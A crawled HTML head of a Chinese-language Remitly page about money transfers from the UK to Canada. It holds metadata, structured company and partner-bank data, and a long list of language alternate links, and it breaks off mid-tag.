

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.remitly.com/gb/zh/canada
body_size: 120186
content:

        <!DOCTYPE html>
        <html lang="zh" class="smooth-scroll">
            <head>
                <meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/><meta name="format-detection" content="telephone=no"/><meta name="description" content="使用 Remitly 更快、更安全地从英国在线汇款到加拿大，享受绝佳的汇率和实惠的手续费。"/><link rel="preconnect" href="https://media.remitly.io"/><link rel="preconnect" href="https://cdn.remitly.com"/><link rel="preconnect" href="https://uel.remitly.io"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://remitly-3pjs.com"/><meta name="twitter:card" content="app"/><meta name="twitter:site" content="@remitly"/><meta name="twitter:title" content="使用 Remitly 从英国汇款到加拿大"/><meta name="twitter:description" content="使用 Remitly 更快、更安全地从英国在线汇款到加拿大，享受绝佳的汇率和实惠的手续费。"/><meta name="twitter:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta name="twitter:app:country" content="GB"/><meta name="twitter:app:id:iphone" content="674258465"/><meta name="twitter:app:id:ipad" content="674258465"/><meta name="twitter:app:id:googleplay" content="com.remitly.androidapp"/><meta property="og:type" content="website"/><meta property="og:site_name" content="Remitly"/><meta property="og:title" content="使用 Remitly 从英国汇款到加拿大"/><meta property="og:description" content="使用 Remitly 更快、更安全地从英国在线汇款到加拿大，享受绝佳的汇率和实惠的手续费。"/><meta property="og:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta property="og:locale" content="zh_GB"/><meta property="fb:app_id" content="228837610499129"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" sizes="48x48" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_32x32.O2fMVZt0JQtQzuBO.png" sizes="32x32" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_16x16.SESfNpzr0nqLy3wt.png" sizes="16x16" type="image/png"/><link rel="apple-touch-icon" href="https://media.remitly.io/apple_touch_icon.bD56TI2smTyVsGd5.png"/><link rel="manifest"/><meta name="google-site-verification" content="8hU9vvFsG4dVviDpbcBgVRIgVKVOrvuXt-5Qe2UTc90"/><meta name="google-site-verification" content="3S4jqCadm5IEnVx_4NBWXzZ3zpGIgtrawajjSzSo2nw"/><meta name="google-site-verification" content="gAyPKvgJdpUK860LzFrEd_OcHT-bzPiIMcdLLm6dP5E"/><meta name="google-site-verification" content="8pLZRACRsWhtDnv07LFx695ot_t3pfTVu8yRYYk3UrY"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-itunes-app" content="app-id=674258465, app-argument=https://www.remitly.com/gb/zh/mobile"/><title>使用 Remitly 从英国汇款到加拿大</title><script type="application/ld+json" nonce="1124315e634b50bf13edfe4783bad7e8220020566741a1bfc445722fddf45ded">{"@context":"https://schema.org","@graph":[{"@type":"Service","@id":"https://www.remitly.com/gb/zh/canada#service","serviceType":"Money transfer from 英国 to 加拿大","provider":{"@id":"https://www.remitly.com/#org"},"areaServed":[{"@type":"Country","name":"英国"},{"@type":"Country","name":"加拿大"}],"url":"https://www.remitly.com/gb/zh/canada","potentialAction":{"@type":"MoneyTransfer","fromLocation":{"@type":"Country","name":"英国"},"toLocation":{"@type":"Country","name":"加拿大"},"target":{"@type":"EntryPoint","urlTemplate":"https://www.remitly.com/gb/zh/canada#start"}}},{"@type":"Organization","@id":"https://www.remitly.com/#org","name":"Remitly","legalName":"Remitly Global, Inc.","url":"https://www.remitly.com","logo":{"@type":"ImageObject","@id":"https://www.remitly.com/#logo","url":"https://cdn.remitly.com/images/v1/img/remtily_logo_vertical_midnight_b.6eT0nA18TSlQIsjllF72RN.png"},"sameAs":["https://www.facebook.com/Remitly/","https://www.linkedin.com/company/remitly/","https://x.com/remitly","https://www.youtube.com/channel/UCQy0EOfxAxlrbAJ7gL8xuYA","https://www.instagram.com/remitly/"],"contactPoint":[{"@type":"ContactPoint","contactType":"Customer Service","telephone":"+1-888-736-4859","areaServed":"US","availableLanguage":["English","Spanish"]}],"address":{"@type":"PostalAddress","streetAddress":"401 Union Street Suite 1000","addressLocality":"Seattle","addressRegion":"WA","postalCode":"98101","addressCountry":"US"},"founder":[{"@type":"Person","name":"Matt Oppenheimer"},{"@type":"Person","name":"Josh Hug"},{"@type":"Person","name":"Shivaas Gulati"}],"foundingDate":"2011-04-01","foundingLocation":{"@type":"Place","name":"Seattle, Washington, United States","address":{"@type":"PostalAddress","addressLocality":"Seattle","addressRegion":"WA","addressCountry":"US"}},"description":"Remitly is a global digital remittance company facilitating fast, secure, and affordable international money transfers, especially popular among immigrants and expatriates sending money home.","keywords":"remittance, money transfer, international payments, digital payments, financial services, fintech","areaServed":"Worldwide"},{"@type":"Product","name":"Remitly Inc.","aggregateRating":{"@type":"AggregateRating","url":"https://apps.apple.com/us/app/remitly-send-money-transfer/id674258465?uo=4","ratingValue":"4.86781","bestRating":"5","worstRating":"1","ratingCount":"3900000"}},{"@type":"ItemList","@id":"https://www.remitly.com/gb/en/canada#providers","name":"Payout partners in 加拿大","numberOfItems":5,"itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/gb/zh/providers-canada/send-money-to-national-bank-of-canada","name":"Banque Nationale Du Canada","url":"https://www.remitly.com/gb/zh/providers-canada/send-money-to-national-bank-of-canada"}},{"@type":"ListItem","position":2,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/gb/zh/providers-canada/send-money-to-bmo","name":"BMO","url":"https://www.remitly.com/gb/zh/providers-canada/send-money-to-bmo"}},{"@type":"ListItem","position":3,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/gb/zh/providers-canada/send-money-to-cibc","name":"CIBC","url":"https://www.remitly.com/gb/zh/providers-canada/send-money-to-cibc"}},{"@type":"ListItem","position":4,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/gb/zh/providers-canada/send-money-to-federation-des-caisses-desjardins-du-quebec","name":"Fédération des caisses Desjardins du Quebec","url":"https://www.remitly.com/gb/zh/providers-canada/send-money-to-federation-des-caisses-desjardins-du-quebec"}},{"@type":"ListItem","position":5,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/gb/zh/providers-canada/send-money-to-hsbc","name":"HSBC","url":"https://www.remitly.com/gb/zh/providers-canada/send-money-to-hsbc"}}]}]}</script><meta name="twitter:url" content="https://www.remitly.com/gb/zh/canada"/><link rel="canonical" href="https://www.remitly.com/gb/zh/canada"/><meta property="og:url" content="https://www.remitly.com/gb/zh/canada"/><link rel="alternate" href="https://www.remitly.com/ie/en/canada" hrefLang="en-ie"/><link rel="alternate" href="https://www.remitly.com/gb/en/canada" hrefLang="en-gb"/><link rel="alternate" href="https://www.remitly.com/no/en/canada" hrefLang="en-no"/><link rel="alternate" href="https://www.remitly.com/mt/en/canada" hrefLang="en-mt"/><link rel="alternate" href="https://www.remitly.com/sg/en/canada" hrefLang="en-sg"/><link rel="alternate" href="https://www.remitly.com/dk/en/canada" hrefLang="en-dk"/><link rel="alternate" href="https://www.remitly.com/au/en/canada" hrefLang="en-au"/><link rel="alternate" href="https://www.remitly.com/ae/en/canada" hrefLang="en-ae"/><link rel="alternate" href="https://www.remitly.com/sk/en/canada" hrefLang="en-sk"/><link rel="alternate" href="https://www.remitly.com/gr/en/canada" hrefLang="en-gr"/><link rel="alternate" href="https://www.remitly.com/at/en/canada" hrefLang="en-at"/><link rel="alternate" href="https://www.remitly.com/lt/en/canada" hrefLang="en-lt"/><link rel="alternate" href="https://www.remitly.com/fi/en/canada" hrefLang="en-fi"/><link rel="alternate" href="https://www.remitly.com/es/en/canada" hrefLang="en-es"/><link rel="alternate" href="https://www.remitly.com/it/en/canada" hrefLang="en-it"/><link rel="alternate" href="https://www.remitly.com/be/en/canada" hrefLang="en-be"/><link rel="alternate" href="https://www.remitly.com/de/en/canada" hrefLang="en-de"/><link rel="alternate" href="https://www.remitly.com/cy/en/canada" hrefLang="en-cy"/><link rel="alternate" href="https://www.remitly.com/us/en/canada" hrefLang="en-us"/><link rel="alternate" href="https://www.remitly.com/pl/en/canada" hrefLang="en-pl"/><link rel="alternate" href="https://www.remitly.com/lv/en/canada" hrefLang="en-lv"/><link rel="alternate" href="https://www.remitly.com/ro/en/canada" hrefLang="en-ro"/><link rel="alternate" href="https://www.remitly.com/fr/en/canada" hrefLang="en-fr"/><link rel="alternate" href="https://www.remitly.com/cz/en/canada" hrefLang="en-cz"/><link rel="alternate" href="https://www.remitly.com/li/en/canada" hrefLang="en-li"/><link rel="alternate" href="https://www.remitly.com/nl/en/canada" hrefLang="en-nl"/><link rel="alternate" href="https://www.remitly.com/nz/en/canada" hrefLang="en-nz"/><link rel="alternate" href="https://www.remitly.com/se/en/canada" hrefLang="en-se"/><link rel="alternate" href="https://www.remitly.com/ie/es/canada" hrefLang="es-ie"/><link rel="alternate" href="https://www.remitly.com/gb/es/canada" hrefLang="es-gb"/><link rel="alternate" href="https://www.remitly.com/no/es/canada" hrefLang="es-no"/><link rel="alternate" href="https://www.remitly.com/mt/es/canada" hrefLang="es-mt"/><link rel="alternate" href="https://www.remitly.com/sg/es/canada" hrefLang="es-sg"/><link rel="alternate" href="https://www.remitly.com/dk/es/canada" hrefLang="es-dk"/><link rel="alternate" href="https://www.remitly.com/au/es/canada" hrefLang="es-au"/><link rel="alternate" href="https://www.remitly.com/ae/es/canada" hrefLang="es-ae"/><link rel="alternate" href="https://www.remitly.com/sk/es/canada" hrefLang="es-sk"/><link rel="alternate" href="https://www.remitly.com/gr/es/canada" hrefLang="es-gr"/><link rel="alternate" href="https://www.remitly.com/at/es/canada" hrefLang="es-at"/><link rel="alternate" href="https://www.remitly.com/lt/es/canada" hrefLang="es-lt"/><link rel="alternate" href="https://www.remitly.com/fi/es/canada" hrefLang="es-fi"/><link rel="alternate" href="https://www.remitly.com/es/es/canada" hrefLang="es-es"/><link rel="alternate" href="https://www.remitly.com/it/es/canada" hrefLang="es-it"/><link rel="alternate" href="https://www.remitly.com/be/es/canada" hrefLang="es-be"/><link rel="alternate" href="https://www.remitly.com/de/es/canada" hrefLang="es-de"/><link rel="alternate" href="https://www.remitly.com/cy/es/canada" hrefLang="es-cy"/><link rel="alternate" href="https://www.remitly.com/us/es/canada" hrefLang="es-us"/><link rel="alternate" href="https://www.remitly.com/pl/es/canada" hrefLang="es-pl"/><link rel="alternate" href="https://www.remitly.com/lv/es/canada" hrefLang="es-lv"/><link rel="alternate" href="https://www.remitly.com/ro/es/canada" hrefLang="es-ro"/><link rel="alternate" href="https://www.remitly.com/fr/es/canada" hrefLang="es-fr"/><link rel="alternate" href="https://www.remitly.com/cz/es/canada" hrefLang="es-cz"/><link rel="alternate" href="https://www.remitly.com/li/es/canada" hrefLang="es-li"/><link rel="alternate" href="https://www.remitly.com/nl/es/canada" hrefLang="es-nl"/><link rel="alternate" href="https://www.remitly.com/nz/es/canada" hrefLang="es-nz"/><link rel="alternate" href="https://www.remitly.com/se/es/canada" hrefLang="es-se"/><link rel="alternate" href="https://www.remitly.com/ie/bn/canada" hrefLang="bn-ie"/><link rel="alternate" href="https://www.remitly.com/gb/bn/canada" hrefLang="bn-gb"/><link rel="alternate" href="https://www.remitly.com/no/bn/canada" hrefLang="bn-no"/><link rel="alternate" href="https://www.remitly.com/mt/bn/canada" hrefLang="bn-mt"/><link rel="alternate" href="https://www.remitly.com/sg/bn/canada" hrefLang="bn-sg"/><link rel="alternate" href="https://www.remitly.com/dk/bn/canada" hrefLang="bn-dk"/><link rel="alternate" href="https://www.remitly.com/au/bn/canada" hrefLang="bn-au"/><link rel="alternate" href="https://www.remitly.com/ae/bn/canada" hrefLang="bn-ae"/><link rel="alternate" href="https://www.remitly.com/sk/bn/canada" hrefLang="bn-sk"/><link rel="alternate" href="https://www.remitly.com/gr/bn/canada" hrefLang="bn-gr"/><link rel="alternate" href="https://www.remitly.com/at/bn/canada" hrefLang="bn-at"/><link rel="alternate" href="https://www.remitly.com/lt/bn/canada" hrefLang="bn-lt"/><link rel="alternate" href="https://www.remitly.com/fi/bn/canada" hrefLang="bn-fi"/><link rel="alternate" href="https://www.remitly.com/es/bn/canada" hrefLang="bn-es"/><link rel="alternate" href="https://www.remitly.com/it/bn/canada" hrefLang="bn-it"/><link rel="alternate" href="https://www.remitly.com/be/bn/canada" hrefLang="bn-be"/><link rel="alternate" href="https://www.remitly.com/de/bn/canada" hrefLang="bn-de"/><link rel="alternate" href="https://www.remitly.com/cy/bn/canada" hrefLang="bn-cy"/><link rel="alternate" href="https://www.remitly.com/us/bn/canada" hrefLang="bn-us"/><link rel="alternate" href="https://www.remitly.com/pl/bn/canada" hrefLang="bn-pl"/><link rel="alternate" href="https://www.remitly.com/lv/bn/canada" hrefLang="bn-lv"/><link rel="alternate" href="https://www.remitly.com/ro/bn/canada" hrefLang="bn-ro"/><link rel="alternate" href="https://www.remitly.com/fr/bn/canada" hrefLang="bn-fr"/><link rel="alternate" href="https://www.remitly.com/cz/bn/canada" hrefLang="bn-cz"/><link rel="alternate" href="https://www.remitly.com/li/bn/canada" hrefLang="bn-li"/><link rel="alternate" href="https://www.remitly.com/nl/bn/canada" hrefLang="bn-nl"/><link rel="alternate" href="https://www.remitly.com/nz/bn/canada" hrefLang="bn-nz"/><link rel="alternate" href="https://www.remitly.com/se/bn/canada" hrefLang="bn-se"/><link rel="alternate" href="https://www.remitly.com/ie/de/canada" hrefLang="de-ie"/><link rel="alternate" href="https://www.remitly.com/gb/de/canada" hrefLang="de-gb"/><link rel="alternate" href="https://www.remitly.com/no/de/canada" hrefLang="de-no"/><link rel="alternate" href="https://www.remitly.com/mt/de/canada" hrefLang="de-mt"/><link rel="alternate" href="https://www.remitly.com/sg/de/canada" hrefLang="de-sg"/><link rel="alternate" href="https://www.remitly.com/dk/de/canada" hrefLang="de-dk"/><link rel="alternate" href="https://www.remitly.com/au/de/canada" hrefLang="de-au"/><link rel="alternate" href="https://www.remitly.com/ae/de/canada" hrefLang="de-ae"/><link rel="alternate" href="https://www.remitly.com/sk/de/canada" hrefLang="de-sk"/><link rel="alternate" href="https://www.remitly.com/gr/de/canada" hrefLang="de-gr"/><link rel="alternate" href="https://www.remitly.com/at/de/canada" hrefLang="de-at"/><link rel="alternate" href="https://www.remitly.com/lt/de/canada" hrefLang="de-lt"/><link rel="alternate" href="https://www.remitly.com/fi/de/canada" hrefLang="de-fi"/><link rel="alternate" href="https://www.remitly.com/es/de/canada" hrefLang="de-es"/><link rel="alternate" href="https://www.remitly.com/it/de/canada" hrefLang="de-it"/><link rel="alternate" href="https://www.remitly.com/be/de/canada" hrefLang="de-be"/><link rel="alternate" href="https://www.remitly.com/de/de/canada" hrefLang="de-de"/><link rel="alternate" href="https://www.remitly.com/cy/de/canada" hrefLang="de-cy"/><link rel="alternate" href="https://www.remitly.com/us/de/canada" hrefLang="de-us"/><link rel="alternate" href="https://www.remitly.com/pl/de/canada" hrefLang="de-pl"/><link rel="alternate" href="https://www.remitly.com/lv/de/canada" hrefLang="de-lv"/><link rel="alternate" href="https://www.remitly.com/ro/de/canada" hrefLang="de-ro"/><link rel="alternate" href="https://www.remitly.com/fr/de/canada" hrefLang="de-fr"/><link rel="alternate" href="https://www.remitly.com/cz/de/canada" hrefLang="de-cz"/><link rel="alternate" href="https://www.remitly.com/li/de/canada" hrefLang="de-li"/><link rel="alternate" href="https://www.remitly.com/nl/de/canada" hrefLang="de-nl"/><link rel="alternate" href="https://www.remitly.com/nz/de/canada" hrefLang="de-nz"/><link rel="alternate" href="https://www.remitly.com/se/de/canada" hrefLang="de-se"/><link rel="alternate" href="https://www.remitly.com/ie/fr/canada" hrefLang="fr-ie"/><link rel="alternate" href="https://www.remitly.com/gb/fr/canada" hrefLang="fr-gb"/><link rel="alternate" href="https://www.remitly.com/no/fr/canada" hrefLang="fr-no"/><link rel="alternate" href="https://www.remitly.com/mt/fr/canada" hrefLang="fr-mt"/><link rel="alternate" href="https://www.remitly.com/sg/fr/canada" hrefLang="fr-sg"/><link rel="alternate" href="https://www.remitly.com/dk/fr/canada" hrefLang="fr-dk"/><link rel="alternate" href="https://www.remitly.com/au/fr/canada" hrefLang="fr-au"/><link rel="alternate" href="https://www.remitly.com/ae/fr/canada" hrefLang="fr-ae"/><link rel="alternate" href="https://www.remitly.com/sk/fr/canada" hrefLang="fr-sk"/><link rel="alternate" href="https://www.remitly.com/gr/fr/canada" hrefLang="fr-gr"/><link rel="alternate" href="https://www.remitly.com/at/fr/canada" hrefLang="fr-at"/><link rel="alternate" href="https://www.remitly.com/lt/fr/canada" hrefLang="fr-lt"/><link rel="alternate" href="https://www.remitly.com/fi/fr/canada" hrefLang="fr-fi"/><link rel="alternate" href="https://www.remitly.com/es/fr/canada" hrefLang="fr-es"/><link rel="alternate" href="https://www.remitly.com/it/fr/canada" hrefLang="fr-it"/><link rel="alternate" href="https://www.remitly.com/be/fr/canada" hrefLang="fr-be"/><link rel="alternate" href="https://www.remitly.com/de/fr/canada" hrefLang="fr-de"/><link rel="alternate" href="https://www.remitly.com/cy/fr/canada" hrefLang="fr-cy"/><link rel="alternate" href="https://www.remitly.com/us/fr/canada" hrefLang="fr-us"/><link rel="alternate" href="https://www.remitly.com/pl/fr/canada" hrefLang="fr-pl"/><link rel="alternate" href="https://www.remitly.com/lv/fr/canada" hrefLang="fr-lv"/><link rel="alternate" href="https://www.remitly.com/ro/fr/canada" hrefLang="fr-ro"/><link rel="alternate" href="https://www.remitly.com/fr/fr/canada" hrefLang="fr-fr"/><link rel="alternate" href="https://www.remitly.com/cz/fr/canada" hrefLang="fr-cz"/><link rel="alternate" href="https://www.remitly.com/li/fr/canada" hrefLang="fr-li"/><link rel="alternate" href="https://www.remitly.com/nl/fr/canada" hrefLang="fr-nl"/><link rel="alternate" href="https://www.remitly.com/nz/fr/canada" hrefLang="fr-nz"/><link rel="alternate" href="https://www.remitly.com/se/fr/canada" hrefLang="fr-se"/><link rel="alternate" href="https://www.remitly.com/ie/hi/canada" hrefLang="hi-ie"/><link rel="alternate" href="https://www.remitly.com/gb/hi/canada" hrefLang="hi-gb"/><link rel="alternate" href="https://www.remitly.com/no/hi/canada" hrefLang="hi-no"/><link rel="alternate" href="https://www.remitly.com/mt/hi/canada" hrefLang="hi-mt"/><link rel="alternate" href="https://www.remitly.com/sg/hi/canada" hrefLang="hi-sg"/><link rel="alternate" href="https://www.remitly.com/dk/hi/canada" hrefLang="hi-dk"/><link rel="alternate" href="https://www.remitly.com/au/hi/canada" hrefLang="hi-au"/><link rel="alternate" href="https://www.remitly.com/ae/hi/canada" hrefLang="hi-ae"/><link rel="alternate" href="https://www.remitly.com/sk/hi/canada" hrefLang="hi-sk"/><link rel="alternate" href="https://www.remitly.com/gr/hi/canada" hrefLang="hi-gr"/><link rel="alternate" href="https://www.remitly.com/at/hi/canada" hrefLang="hi-at"/><link rel="alternate" href="https://www.remitly.com/lt/hi/canada" hrefLang="hi-lt"/><link rel="alternate" href="https://www.remitly.com/fi/hi/canada" hrefLang="hi-fi"/><link rel="alternate" href="https://www.remitly.com/es/hi/canada" hrefLang="hi-es"/><link rel="alternate" href="https://www.remitly.com/it/hi/canada" hrefLang="hi-it"/><link rel="alternate" href="https://www.remitly.com/be/hi/canada" hrefLang="hi-be"/><link rel="alternate" href="https://www.remitly.com/de/hi/canada" hrefLang="hi-de"/><link rel="alternate" href="https://www.remitly.com/cy/hi/canada" hrefLang="hi-cy"/><link rel="alternate" href="https://www.remitly.com/us/hi/canada" hrefLang="hi-us"/><link rel="alternate" href="https://www.remitly.com/pl/hi/canada" hrefLang="hi-pl"/><link rel="alternate" href="https://www.remitly.com/lv/hi/canada" hrefLang="hi-lv"/><link rel="alternate" href="https://www.remitly.com/ro/hi/canada" hrefLang="hi-ro"/><link rel="alternate" href="https://www.remitly.com/fr/hi/canada" hrefLang="hi-fr"/><link rel="alternate" href="https://www.remitly.com/cz/hi/canada" hrefLang="hi-cz"/><link rel="alternate" href="https://www.remitly.com/li/hi/canada" hrefLang="hi-li"/><link rel="alternate" href="https://www.remitly.com/nl/hi/canada" hrefLang="hi-nl"/><link rel="alternate" href="https://www.remitly.com/nz/hi/canada" hrefLang="hi-nz"/><link rel="alternate" href="https://www.remitly.com/se/hi/canada" hrefLang="hi-se"/><link rel="alternate" href="https://www.remitly.com/ie/it/canada" hrefLang="it-ie"/><link rel="alternate" href="https://www.remitly.com/gb/it/canada" hrefLang="it-gb"/><link rel="alternate" href="https://www.remitly.com/no/it/canada" hrefLang="it-no"/><link rel="alternate" href="https://www.remitly.com/mt/it/canada" hrefLang="it-mt"/><link rel="alternate" href="https://www.remitly.com/sg/it/canada" hrefLang="it-sg"/><link rel="alternate" href="https://www.remitly.com/dk/it/canada" hrefLang="it-dk"/><link rel="alternate" href="https://www.remitly.com/au/it/canada" hrefLang="it-au"/><link rel="alternate" href="https://www.remitly.com/ae/it/canada" hrefLang="it-ae"/><link rel="alternate" href="https://www.remitly.com/sk/it/canada" hrefLang="it-sk"/><link rel="alternate" href="https://www.remitly.com/gr/it/canada" hrefLang="it-gr"/><link rel="alternate" href="https://www.remitly.com/at/it/canada" hrefLang="it-at"/><link rel="alternate" href="https://www.remitly.com/lt/it/canada" hrefLang="it-lt"/><link rel="alternate" href="https://www.remitly.com/fi/it/canada" hrefLang="it-fi"/><link rel="alternate" href="https://www.remitly.com/es/it/canada" hrefLang="it-es"/><link rel="alternate" href="https://www.remitly.com/it/it/canada" hrefLang="it-it"/><link rel="alternate" href="https://www.remitly.com/be/it/canada" hrefLang="it-be"/><link rel="alternate" href="https://www.remitly.com/de/it/canada" hrefLang="it-de"/><link rel="alternate" href="https://www.remitly.com/cy/it/canada" hrefLang="it-cy"/><link rel="alternate" href="https://www.remitly.com/us/it/canada" hrefLang="it-us"/><link rel="alternate" href="https://www.remitly.com/pl/it/canada" hrefLang="it-pl"/><link rel="alternate" href="https://www.remitly.com/lv/it/canada" hrefLang="it-lv"/><link rel="alternate" href="https://www.remitly.com/ro/it/canada" hrefLang="it-ro"/><link rel="alternate" href="https://www.remitly.com/fr/it/canada" hrefLang="it-fr"/><link rel="alternate" href="https://www.remitly.com/cz/it/canada" hrefLang="it-cz"/><link rel="alternate" href="https://www.remitly.com/li/it/canada" hrefLang="it-li"/><link rel="alternate" href="https://www.remitly.com/nl/it/canada" hrefLang="it-nl"/><link rel="alternate" href="https://www.remitly.com/nz/it/canada" hrefLang="it-nz"/><link rel="alternate" href="https://www.remitly.com/se/it/canada" hrefLang="it-se"/><link rel="alternate" href="https://www.remitly.com/ie/ja/canada" hrefLang="ja-ie"/><link rel="alternate" href="https://www.remitly.com/gb/ja/canada" hrefLang="ja-gb"/><link rel="alternate" href="https://www.remitly.com/no/ja/canada" hrefLang="ja-no"/><link rel="alternate" href="https://www.remitly.com/mt/ja/canada" hrefLang="ja-mt"/><link rel="alternate" href="https://www.remitly.com/sg/ja/canada" hrefLang="ja-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ja/canada" hrefLang="ja-dk"/><link rel="alternate" href="https://www.remitly.com/au/ja/canada" hrefLang="ja-au"/><link rel="alternate" href="https://www.remitly.com/ae/ja/canada" hrefLang="ja-ae"/><link rel="alternate" href="https://www.remitly.com/sk/ja/canada" hrefLang="ja-sk"/><link rel="alternate" href="https://www.remitly.com/gr/ja/canada" hrefLang="ja-gr"/><link rel="alternate" href="https://www.remitly.com/at/ja/canada" hrefLang="ja-at"/><link rel="alternate" href="https://www.remitly.com/lt/ja/canada" hrefLang="ja-lt"/><link rel="alternate" href="https://www.remitly.com/fi/ja/canada" hrefLang="ja-fi"/><link rel="alternate" href="https://www.remitly.com/es/ja/canada" hrefLang="ja-es"/><link rel="alternate" href="https://www.remitly.com/it/ja/canada" hrefLang="ja-it"/><link rel="alternate" href="https://www.remitly.com/be/ja/canada" hrefLang="ja-be"/><link rel="alternate" href="https://www.remitly.com/de/ja/canada" hrefLang="ja-de"/><link rel="alternate" href="https://www.remitly.com/cy/ja/canada" hrefLang="ja-cy"/><link rel="alternate" href="https://www.remitly.com/us/ja/canada" hrefLang="ja-us"/><link rel="alternate" href="https://www.remitly.com/pl/ja/canada" hrefLang="ja-pl"/><link rel="alternate" href="https://www.remitly.com/lv/ja/canada" hrefLang="ja-lv"/><link rel="alternate" href="https://www.remitly.com/ro/ja/canada" hrefLang="ja-ro"/><link rel="alternate" href="https://www.remitly.com/fr/ja/canada" hrefLang="ja-fr"/><link rel="alternate" href="https://www.remitly.com/cz/ja/canada" hrefLang="ja-cz"/><link rel="alternate" href="https://www.remitly.com/li/ja/canada" hrefLang="ja-li"/><link rel="alternate" href="https://www.remitly.com/nl/ja/canada" hrefLang="ja-nl"/><link rel="alternate" href="https://www.remitly.com/nz/ja/canada" hrefLang="ja-nz"/><link rel="alternate" href="https://www.remitly.com/se/ja/canada" hrefLang="ja-se"/><link rel="alternate" href="https://www.remitly.com/ie/ko/canada" hrefLang="ko-ie"/><link rel="alternate" href="https://www.remitly.com/gb/ko/canada" hrefLang="ko-gb"/><link rel="alternate" href="https://www.remitly.com/no/ko/canada" hrefLang="ko-no"/><link rel="alternate" href="https://www.remitly.com/mt/ko/canada" hrefLang="ko-mt"/><link rel="alternate" href="https://www.remitly.com/sg/ko/canada" hrefLang="ko-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ko/canada" hrefLang="ko-dk"/><link rel="alternate" href="https://www.remitly.com/au/ko/canada" hrefLang="ko-au"/><link rel="alternate" href="https://www.remitly.com/ae/ko/canada" hrefLang="ko-ae"/><link rel="alternate" href="https://www.remitly.com/sk/ko/canada" hrefLang="ko-sk"/><link rel="alternate" href="https://www.remitly.com/gr/ko/canada" hrefLang="ko-gr"/><link rel="alternate" href="https://www.remitly.com/at/ko/canada" hrefLang="ko-at"/><link rel="alternate" href="https://www.remitly.com/lt/ko/canada" hrefLang="ko-lt"/><link rel="alternate" href="https://www.remitly.com/fi/ko/canada" hrefLang="ko-fi"/><link rel="alternate" href="https://www.remitly.com/es/ko/canada" hrefLang="ko-es"/><link rel="alternate" href="https://www.remitly.com/it/ko/canada" hrefLang="ko-it"/><link rel="alternate" href="https://www.remitly.com/be/ko/canada" hrefLang="ko-be"/><link rel="alternate" href="https://www.remitly.com/de/ko/canada" hrefLang="ko-de"/><link rel="alternate" href="https://www.remitly.com/cy/ko/canada" hrefLang="ko-cy"/><link rel="alternate" href="https://www.remitly.com/us/ko/canada" hrefLang="ko-us"/><link rel="alternate" href="https://www.remitly.com/pl/ko/canada" hrefLang="ko-pl"/><link rel="alternate" href="https://www.remitly.com/lv/ko/canada" hrefLang="ko-lv"/><link rel="alternate" href="https://www.remitly.com/ro/ko/canada" hrefLang="ko-ro"/><link rel="alternate" href="https://www.remitly.com/fr/ko/canada" hrefLang="ko-fr"/><link rel="alternate" 